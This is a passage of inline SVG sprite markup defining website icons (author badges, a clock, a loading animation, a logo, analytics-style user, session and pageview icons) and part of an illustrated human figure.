        <g clip-path="url(#clip0)">
            <path
                d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z"
                fill="#FE5F55" />
            <path fill-rule="evenodd" clip-rule="evenodd"
                  d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z"
                  fill="white" />
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white" />
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_sl" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#07BAB6"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-author_su" viewBox="0 0 36 36">
        <g clip-path="url(#clip0)">
            <path d="M30.7578 5.24229C24.0507 -1.74709 11.984 -1.74751 5.27726 5.2425C-0.341246 10.6991 -1.61985 19.7905 2.19626 26.6088L0.0359958 34.6711C-0.0616224 35.0354 0.0425412 35.4242 0.309214 35.6909C0.576098 35.9587 0.968753 36.0614 1.32896 35.9641L9.39123 33.8038C16.2104 37.6196 25.3004 36.3416 30.7578 30.7227C37.7472 24.0167 37.7475 11.9483 30.7578 5.24229Z" fill="#00addf"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M16.5824 25.9011C13.1339 27.2781 8.76887 29.0212 8.38672 29.1836C7.76172 29.4492 7.25023 29.4531 6.85961 29.0312C6.46898 28.6094 6.60565 28.1112 6.85963 27.4766C6.89693 27.3834 7.05869 26.9812 7.302 26.3764L7.3078 26.3619C8.49643 23.4071 11.6047 15.68 11.7341 15.3047C11.9497 14.6797 12.2187 14.5612 12.576 14.4038C12.622 14.3835 12.6695 14.3626 12.7185 14.3398C13.0344 14.1934 17.0909 12.1576 19.2107 11.0898C19.1274 10.9336 18.9855 10.6588 19.031 10.3516C19.0779 10.0352 19.1756 9.875 19.3943 9.65625C19.4529 9.59764 19.6403 9.40552 19.8909 9.14844C20.5759 8.44608 21.7336 7.25882 22.031 6.9843C22.4373 6.6093 23.0623 6.34375 23.6404 6.89063C24.2185 7.4375 28.7029 11.9062 29.0623 12.3437C29.4216 12.7812 29.6248 13.3125 29.0623 13.8906L28.8382 14.1213C28.1425 14.8381 26.7623 16.2601 26.3591 16.5937C25.906 16.9687 25.8279 16.9844 25.4998 16.9844C25.2752 16.9844 25.1109 16.8776 24.9931 16.8011C24.9732 16.7882 24.9546 16.7761 24.9373 16.7656C23.9685 18.7187 21.8961 22.8586 21.6211 23.3711L21.5983 23.4135C21.3425 23.891 21.2739 24.0188 20.7891 24.2188C20.5956 24.2985 18.7814 25.023 16.5961 25.8956L16.5824 25.9011ZM21.5469 10.4531L25.4998 14.4375L26.8906 13.125L22.8594 9.14062L21.5469 10.4531ZM23.3591 15.2188L20.781 12.6562L13.6091 16.2344L10.5154 24.0156L14.4732 20.0851C14.3893 19.8432 14.3438 19.5832 14.3438 19.3125C14.3438 18.0181 15.3861 16.9688 16.6719 16.9688C17.9577 16.9688 19 18.0181 19 19.3125C19 20.6069 17.9577 21.6562 16.6719 21.6562C16.4185 21.6562 16.1746 21.6155 15.9463 21.5402L11.9841 25.5156L19.7654 22.3906L23.3591 15.2188Z" fill="white"/>
        </g>
        <defs>
            <clipPath id="clip0">
                <rect width="36" height="36" fill="white"/>
            </clipPath>
        </defs>
    </symbol>
    <symbol id="icon-time" viewBox="0 0 16 16">
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 4C8.55228 4 9 4.44772 9 5V7H10C10.5523 7 11 7.44772 11 8C11 8.55228 10.5523 9 10 9H8C7.44772 9 7 8.55228 7 8V5C7 4.44772 7.44772 4 8 4Z"
        />
        <path fill-rule="evenodd" clip-rule="evenodd"
              d="M8 2C4.68629 2 2 4.68629 2 8C2 11.3137 4.68629 14 8 14C11.3137 14 14 11.3137 14 8C14 4.68629 11.3137 2 8 2ZM0 8C0 3.58172 3.58172 0 8 0C12.4183 0 16 3.58172 16 8C16 12.4183 12.4183 16 8 16C3.58172 16 0 12.4183 0 8Z"
        />
    </symbol>
    <symbol id="icon-loading" viewBox="0 0 128 32">
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(16 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1.42;1;1;1;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(64 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1.42;1;1;1;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
        <circle fill="#ffffff" cx="0" cy="0" r="11" transform="translate(112 16)">
            <animateTransform attributeName="transform" type="scale" additive="sum" values="1;1;1;1;1;1;1;1.42;1;1" dur="1350ms"
                              repeatCount="indefinite"></animateTransform>
        </circle>
    </symbol>
    <symbol id="icon-logo"  viewBox="0 0 210 19">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M205.111 17.64V10.8126C205.138 10.3626 205.048 9.91329 204.85 9.5076C204.751 9.357 204.612 9.2364 204.449 9.15895C204.285 9.0815 204.104 9.05017 203.923 9.0684C203.687 9.06662 203.452 9.11703 203.237 9.216C203.019 9.31947 202.818 9.45746 202.644 9.6246C202.479 9.78456 202.331 9.95998 202.2 10.1484V17.64H197.334V10.8126C197.363 10.3617 197.27 9.91133 197.066 9.5076C196.966 9.357 196.826 9.23651 196.661 9.15912C196.497 9.08173 196.315 9.05037 196.134 9.0684C195.899 9.06655 195.666 9.11957 195.455 9.2232C195.242 9.32993 195.046 9.46764 194.874 9.6318C194.695 9.80203 194.536 9.99092 194.398 10.1952V17.64H189.53V5.2578L193.585 5.04L193.793 7.1064H194.186C194.488 6.68766 194.841 6.30741 195.236 5.9742C195.639 5.63598 196.095 5.36652 196.586 5.1768C197.132 4.97156 197.712 4.87079 198.295 4.8798C199.11 4.83138 199.915 5.07963 200.56 5.5782C201.022 5.99348 201.36 6.52627 201.539 7.119H201.818C202.137 6.69372 202.507 6.30921 202.921 5.9742C203.345 5.63484 203.821 5.36559 204.331 5.1768C204.897 4.97208 205.495 4.87145 206.098 4.8798C206.628 4.84439 207.16 4.92247 207.657 5.10878C208.155 5.29508 208.606 5.58528 208.981 5.9598C209.719 6.88808 210.077 8.05829 209.986 9.2376V17.64H205.107H205.111ZM184.083 17.1396C182.887 17.7472 181.556 18.0432 180.214 18C179.111 18.0228 178.013 17.8397 176.978 17.46C176.135 17.1488 175.371 16.6572 174.74 16.02C174.161 15.4194 173.719 14.7026 173.442 13.9176C173.162 13.1205 173.02 12.2816 173.024 11.4372C173.005 10.2776 173.274 9.13129 173.808 8.1C174.341 7.105 175.16 6.2904 176.161 5.76C177.381 5.14319 178.74 4.84525 180.108 4.8942C181.186 4.87116 182.261 5.04064 183.279 5.3946C184.117 5.69233 184.879 6.16982 185.511 6.7932C186.098 7.38421 186.547 8.09565 186.827 8.8776C187.12 9.69988 187.266 10.5667 187.258 11.439C187.279 12.6101 187.003 13.7676 186.456 14.805C185.913 15.7986 185.088 16.6111 184.083 17.1414V17.1396ZM182.028 9.8838C181.876 9.50142 181.615 9.17085 181.279 8.9316C180.934 8.71329 180.532 8.60141 180.123 8.61006C179.714 8.6187 179.317 8.7475 178.982 8.9802C178.645 9.24152 178.387 9.59039 178.238 9.9882C178.062 10.4479 177.976 10.9366 177.984 11.4282C177.98 11.9078 178.066 12.384 178.238 12.8322C178.391 13.2421 178.65 13.6046 178.989 13.8834C179.333 14.1558 179.762 14.2981 180.202 14.2848C180.63 14.2995 181.048 14.1566 181.377 13.8834C181.699 13.6011 181.94 13.2382 182.073 12.8322C182.229 12.3803 182.306 11.9056 182.302 11.4282C182.317 10.9003 182.224 10.3749 182.028 9.8838ZM169.447 9.099C169.098 8.98383 168.74 8.89714 168.377 8.8398C168.109 8.79809 167.839 8.77524 167.568 8.7714C167.223 8.75535 166.878 8.80842 166.554 8.92747C166.23 9.04651 165.933 9.22911 165.681 9.4644C165.44 9.71216 165.253 10.0064 165.131 10.329C165.009 10.6517 164.955 10.9957 164.972 11.34C164.96 11.8634 165.095 12.3796 165.363 12.8304C165.635 13.2652 166.03 13.6112 166.498 13.8258C167.058 14.0788 167.669 14.2019 168.285 14.1858C168.588 14.1862 168.891 14.1591 169.19 14.1048C169.487 14.0511 169.779 13.9691 170.061 13.86C170.351 13.7472 170.63 13.6086 170.895 13.446L171.092 17.37C170.753 17.4932 170.405 17.5924 170.051 17.667C169.623 17.7557 169.19 17.8194 168.754 17.8578C168.271 17.9034 167.728 17.9262 167.124 17.9262C165.786 17.967 164.458 17.6828 163.256 17.0982C162.245 16.5894 161.405 15.7979 160.841 14.8212C160.274 13.7995 159.988 12.6471 160.012 11.4804C159.99 10.3105 160.248 9.15211 160.763 8.1C161.263 7.10906 162.055 6.29294 163.033 5.76C164.214 5.1519 165.533 4.85797 166.862 4.9068C167.385 4.9068 167.909 4.94168 168.428 5.0112C168.927 5.07687 169.422 5.1761 169.908 5.3082C170.334 5.42141 170.747 5.577 171.141 5.7726L170.805 9.6984C170.371 9.4579 169.917 9.25727 169.447 9.099ZM154.208 18C153.686 18.0148 153.169 17.8957 152.707 17.6544C152.305 17.4381 151.971 17.1146 151.742 16.7202C151.514 16.3185 151.398 15.8637 151.406 15.4026C151.396 15.0626 151.458 14.7244 151.589 14.41C151.719 14.0955 151.915 13.8118 152.162 13.5774C152.444 13.3277 152.772 13.1355 153.128 13.012C153.484 12.8884 153.861 12.8359 154.237 12.8574C154.757 12.843 155.272 12.9555 155.738 13.185C156.14 13.3888 156.477 13.7006 156.71 14.085C156.992 14.5862 157.104 15.1646 157.029 15.734C156.954 16.3035 156.696 16.8337 156.293 17.2458C156.015 17.5055 155.687 17.7063 155.329 17.836C154.97 17.9657 154.589 18.0215 154.208 18ZM141.132 15.0066C140.484 14.0994 139.782 13.11 139.025 12.0384L136.505 8.523H136.143V17.64H131.118V0H135.763C136.502 1.0476 137.19 2.019 137.829 2.9142C138.467 3.8094 139.107 4.7148 139.748 5.6304L142.213 9.1062H142.591V0H147.604V17.64H143.017C142.407 16.7916 141.779 15.9138 141.132 15.0066ZM126.375 4.6386L122.827 11.5344V17.64H117.438V11.565L113.837 4.653C113.436 3.8778 113.051 3.1356 112.682 2.4264C112.313 1.7172 111.889 0.9084 111.41 0H117.516C117.751 0.6192 117.949 1.1532 118.109 1.602C118.27 2.0508 118.424 2.4768 118.573 2.88C118.72 3.2796 118.885 3.7188 119.069 4.1976L119.93 6.5376H120.349L121.21 4.2606C121.411 3.7578 121.592 3.2982 121.753 2.8818C121.915 2.4654 122.08 2.0322 122.249 1.5822C122.417 1.1274 122.618 0.6 122.852 0H128.75C128.359 0.7752 127.961 1.5552 127.555 2.34L126.375 4.6386ZM103.667 14.9256V10.8864H97.8741V17.64H92.485V0H97.8741V6.66H103.667V0H109.056V17.64H103.667V14.9256ZM72.8761 15.0192C73.2852 14.5332 73.742 13.9824 74.2465 13.3668C74.7509 12.7512 75.2596 12.1284 75.7725 11.4984C76.2854 10.8672 76.7597 10.2876 77.1954 9.7596L81.7881 4.194H73.1893V0H89.0418V3.3768L87.1229 5.6592L85.2584 7.8804L80.5752 13.4478H89.1993V17.64H72.8761V15.0192ZM64.1651 14.9256V0H69.6574V17.64H64.1651V14.9256ZM53.6655 15.0066C53.0174 14.0994 52.315 13.11 51.5583 12.0384L49.0439 8.523H48.6818V17.64H43.6565V0H48.3017C49.0403 1.0476 49.7276 2.019 50.3636 2.9142C50.9996 3.8094 51.6392 4.7148 52.2825 5.6304L54.748 9.1062H55.1264V0H60.1499V17.64H55.5554C54.946 16.7916 54.3178 15.9138 53.6709 15.0066H53.6655ZM38.9136 4.6386L35.3673 11.5362V17.64H29.9763V11.565L26.3757 4.653C25.9738 3.8766 25.5888 3.1338 25.2207 2.4246C24.8526 1.7154 24.4284 0.9072 23.9481 0H30.0541C30.2895 0.6192 30.4874 1.1532 30.6479 1.602C30.8084 2.0508 30.9629 2.4768 31.1113 2.88C31.2586 3.2796 31.4239 3.7188 31.6073 4.1976L32.4708 6.5322H32.889L33.738 4.2552C33.9384 3.7524 34.1194 3.2928 34.2811 2.8764C34.4428 2.46 34.6082 2.0268 34.7771 1.5768C34.9509 1.1256 35.1555 0.6 35.3908 0H41.2887C40.8977 0.7752 40.4994 1.5552 40.0939 2.34L38.9136 4.6386ZM17.594 14.6412C17.4733 13.6968 17.3581 12.8082 17.2483 11.9754L16.7794 8.4132H16.4264L15.2262 12.24C14.9305 13.188 14.6366 14.1198 14.3446 15.0354C14.0525 15.951 13.7768 16.8192 13.5173 17.64H9.98184C9.76823 17.0964 9.55039 16.5216 9.32833 15.9156C9.10627 15.3096 8.87817 14.6952 8.64405 14.0724C8.41354 13.4508 8.18062 12.84 7.94528 12.24L6.50974 8.4132H6.15854L5.70055 11.9394C5.59676 12.7794 5.48392 13.6794 5.36202 14.6394C5.24013 15.5994 5.10979 16.5996 4.97101 17.64H0C0.120685 16.7412 0.24137 15.8316 0.362054 14.9112C0.482739 13.9908 0.611268 12.9948 0.747642 11.9232L1.54416 5.9598C1.68295 4.8954 1.81329 3.8832 1.93518 2.9232C2.05707 1.9632 2.1862 0.9888 2.32258 0H7.75339C8.10097 0.8748 8.42923 1.7016 8.73818 2.4804L9.66142 4.8006L11.4807 9.378H11.8211L13.53 4.8132C13.8256 4.038 14.1147 3.2712 14.3971 2.5128C14.6795 1.7544 14.9909 0.9168 15.3312 0H20.6805C20.8193 0.9816 20.9545 1.9506 21.086 2.907L21.5042 5.967L22.3333 11.9502C22.4721 13.023 22.6049 14.0106 22.7316 14.913C22.8583 15.8154 22.9796 16.7244 23.0954 17.64H17.9796C17.8493 16.5852 17.7207 15.5856 17.594 14.6412Z"/>
    </symbol>
    <symbol id="icon-users"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 28C37.6863 28 35 30.6863 35 34C35 37.3137 37.6863 40 41 40C44.3137 40 47 37.3137 47 34C47 30.6863 44.3137 28 41 28ZM33 34C33 29.5817 36.5817 26 41 26C45.4183 26 49 29.5817 49 34C49 38.4183 45.4183 42 41 42C36.5817 42 33 38.4183 33 34Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 46C35.9277 46 32 49.6782 32 54V55H30V54C30 48.3807 35.0266 44 41 44C46.9734 44 52 48.3807 52 54V55H50V54C50 49.6782 46.0723 46 41 46Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-sessions"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M48.7496 35.3381C49.1151 35.752 49.0759 36.384 48.662 36.7496L39.6031 44.7496C39.225 45.0835 38.6574 45.0835 38.2792 44.7496L33.3381 40.3859C32.9241 40.0203 32.8849 39.3884 33.2505 38.9744C33.616 38.5605 34.248 38.5212 34.662 38.8868L38.9412 42.6659L47.3381 35.2505C47.752 34.8849 48.384 34.9241 48.7496 35.3381Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-pageviews"  viewBox="0 0 60 60">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 6C0 3.23858 2.23858 1 5 1H45C47.7614 1 50 3.23858 50 6V23.5H48V14H2V40C2 41.6569 3.34315 43 5 43H24V45H5C2.23858 45 0 42.7614 0 40V6ZM2 12H48V6C48 4.34315 46.6569 3 45 3H5C3.34315 3 2 4.34315 2 6V12Z" fill="#2F3D57"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 7C6.22386 7 6 7.22386 6 7.5C6 7.77614 6.22386 8 6.5 8C6.77614 8 7 7.77614 7 7.5C7 7.22386 6.77614 7 6.5 7ZM4 7.5C4 6.11929 5.11929 5 6.5 5C7.88071 5 9 6.11929 9 7.5C9 8.88071 7.88071 10 6.5 10C5.11929 10 4 8.88071 4 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.5 7C13.2239 7 13 7.22386 13 7.5C13 7.77614 13.2239 8 13.5 8C13.7761 8 14 7.77614 14 7.5C14 7.22386 13.7761 7 13.5 7ZM11 7.5C11 6.11929 12.1193 5 13.5 5C14.8807 5 16 6.11929 16 7.5C16 8.88071 14.8807 10 13.5 10C12.1193 10 11 8.88071 11 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5 7C20.2239 7 20 7.22386 20 7.5C20 7.77614 20.2239 8 20.5 8C20.7761 8 21 7.77614 21 7.5C21 7.22386 20.7761 7 20.5 7ZM18 7.5C18 6.11929 19.1193 5 20.5 5C21.8807 5 23 6.11929 23 7.5C23 8.88071 21.8807 10 20.5 10C19.1193 10 18 8.88071 18 7.5Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 23C31.6112 23 24 30.6112 24 40C24 49.3888 31.6112 57 41 57C50.3888 57 58 49.3888 58 40C58 30.6112 50.3888 23 41 23ZM22 40C22 29.5066 30.5066 21 41 21C51.4934 21 60 29.5066 60 40C60 50.4934 51.4934 59 41 59C30.5066 59 22 50.4934 22 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M41 36C38.7909 36 37 37.7909 37 40C37 42.2091 38.7909 44 41 44C43.2091 44 45 42.2091 45 40C45 37.7909 43.2091 36 41 36ZM35 40C35 36.6863 37.6863 34 41 34C44.3137 34 47 36.6863 47 40C47 43.3137 44.3137 46 41 46C37.6863 46 35 43.3137 35 40Z" fill="#23CEA5"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M29.1559 40C30.7674 42.6102 34.9735 47 41 47C47.0265 47 51.2326 42.6102 52.8441 40C51.2326 37.3898 47.0265 33 41 33C34.9735 33 30.7674 37.3898 29.1559 40ZM27.1207 39.5237C28.6508 36.6989 33.5444 31 41 31C48.4556 31 53.3492 36.6989 54.8793 39.5237C55.0402 39.8208 55.0402 40.1792 54.8793 40.4763C53.3492 43.3011 48.4556 49 41 49C33.5444 49 28.6508 43.3011 27.1207 40.4763C26.9598 40.1792 26.9598 39.8208 27.1207 39.5237Z" fill="#23CEA5"/>
    </symbol>
    <symbol id="icon-men"  viewBox="0 0 90 220">
        <path d="M75.316 60.0519L76.0094 60.4795C76.3673 60.7046 76.8147 60.6146 77.0383 60.277L85.5383 46.7721C85.7396 46.4345 85.6277 45.9843 85.2922 45.7593L84.5988 45.3316C84.2409 45.1065 83.7935 45.1966 83.5699 45.5342L75.0699 59.039C74.8462 59.3767 74.9581 59.8268 75.316 60.0519Z" fill="#13375B"/>
        <path d="M57.5777 73.9843L71.1105 63.0904C71.2223 62.6853 72.5197 58.4538 72.5868 57.6885C72.6539 56.9007 74.9354 55.5052 76.0091 55.7078C77.0828 55.9104 75.092 57.2608 74.9802 57.5084C74.6223 58.1837 75.9868 58.4313 75.9868 58.4313C75.9868 58.4313 79.9012 56.2705 79.9907 54.9875C80.0801 53.7046 80.8854 51.0486 81.7354 51.5888C82.1604 51.8814 82.1604 53.7721 82.0262 54.6724C82.2722 53.6596 82.6301 52.4891 82.988 52.3766C83.6143 52.174 83.9275 52.9843 83.8156 53.3894C83.7038 53.7946 82.6749 58.1162 82.3617 58.6113C82.0486 59.084 75.7407 64.2384 74.8236 65.3413C74.8236 65.3413 57.3093 85.5535 56.0566 86.0937C54.9606 86.5664 52.6119 82.733 53.6015 78.9949C54.5911 75.2567 57.5777 73.9843 57.5777 73.9843Z" fill="#FDB3B1"/>
        <path d="M54.5293 54.8835C53.6635 52.516 48.3209 45.458 46.6323 46.2037C41.3799 48.529 46.1719 67.8621 48.5302 73.3252C50.8728 78.7607 54.3685 86.1665 55.5498 86.0039C56.4711 84.9252 57.9782 81.8669 58.6121 79.9231C59.2459 77.9793 59.61 75.3781 59.7128 74.3206C59.7128 74.3206 55.3951 57.2511 54.5293 54.8835Z" fill="#FDB3B1"/>
        <path d="M32.6639 210.743C32.6639 210.743 32.1942 207.03 31.0981 204.801C30.0021 202.573 23.0008 203.991 23.0008 203.991C23.0008 203.991 21.5916 205.206 21.3008 210.833L32.6639 210.743Z" fill="#1C2237"/>
        <path d="M52.46 210.698C50.8047 209.685 51.7442 202.145 51.7442 202.145C51.7442 202.145 59.4165 195.978 60.4678 200.705C61.5191 205.431 67.7375 207.547 71.294 208.132C73.7322 208.537 74.4927 209.888 74.7387 210.698H52.46Z" fill="#1C2237"/>
        <path d="M38.1441 155.396C38.4349 157.152 38.5914 158.57 38.6362 159.605C39.2401 173.718 49.2387 206.017 51.0505 206.782C53.8466 207.952 58.2755 205.499 60.6018 204.689C61.5636 204.351 62.2123 203.293 62.011 202.213C57.09 176.801 55.39 140.226 54.8084 118.573C54.5176 107.656 52.84 100.116 52.84 100.116C52.84 100.116 28.1455 92.756 27.9441 101.939C27.8099 110.087 35.9967 141.981 38.1441 155.396Z" fill="#2F3D57"/>
